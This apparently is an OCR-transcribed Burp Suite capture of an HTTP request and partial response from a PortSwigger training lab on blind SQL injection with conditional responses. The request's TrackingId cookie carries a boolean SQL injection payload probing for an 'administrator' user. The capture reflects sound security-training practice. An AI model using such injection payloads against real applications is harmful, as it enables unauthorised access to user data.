 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a2500f7043037f980aefdde007600fb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a2500f7043037f980aefdde007600fb.web-security-academy.net
9 Sec-Websocket-Key: oGOBbm8RwJOfQAF+zO5W1w==
10 Cookie: TrackingId=lEOcCRIyVqveTM8F' AND (SELECT 'a' FROM users WHERE username='administrator')='a;
session=ZhBFNPZKYt2PuFOApxkCczpflRxiPx4Q
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11389
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-condi
tional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
welcome
1 match